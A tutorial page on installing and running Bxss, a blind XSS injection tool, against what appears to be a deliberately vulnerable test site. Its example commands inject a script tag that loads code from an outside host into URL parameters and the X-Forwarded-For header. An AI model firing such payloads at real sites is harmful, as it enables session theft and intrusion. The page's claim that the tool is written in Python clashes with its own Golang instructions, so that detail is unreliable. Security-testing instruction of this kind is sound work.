Bxss – Blind XSS Injector Tool
Last Updated :
23 Sep, 2021
Bxss tool is an automated tool that aims to test the target domain for XSS Security Flaw. Bxss tool is developed in the Python language and available on the GitHub platform. XSS is the most common vulnerability, which is identified on almost every web-based application; we only have to find an input field where you can inject your malicious JavaScript payload.
Bxss tool can inject blind XSS payloads into custom headers which can bypass the WAF on the target server. Bxss tool is very easy to set up and use. Bxss tool uses different request methods (PUT, POST, GET, OPTIONS) all at once.
Note: As Bxss is a Golang language-based tool, so you need to have a Golang environment on your system.
Installation of Bxss Tool in Kali Linux OS
Step 1: Use the following command to install the tool in your Kali Linux operating system.
git clone https://github.com/ethicalhackingplayground/bxss.git

Step 2: Now use the following command to move into the directory of the tool. You have to move in the directory in order to run the tool.
cd bxss

Step 3: Build the go file using the following command.
sudo go build

Step 4: Now use the following command to run the tool.
./bxss -h

Working with Bxss Tool in Kali Linux OS
Example 1: Blind XSS In Parameters


echo “http://testphp.vulnweb.com/search.php?test=query” | ./bxss -appendMode -payload ‘”><script src=https://hacker.xss.ht></script>’ -parameters


Example 2: Blind XSS In X-Forwarded-For Header

echo “http://testphp.vulnweb.com/search.php?test=query” | ./bxss -appendMode -payload ‘”><script src=https://hacker.xss.ht></script>’ -parameters -header “GAURAV”
Like Article
Suggest improvement
Share your thoughts in the comments
Please Login to comment...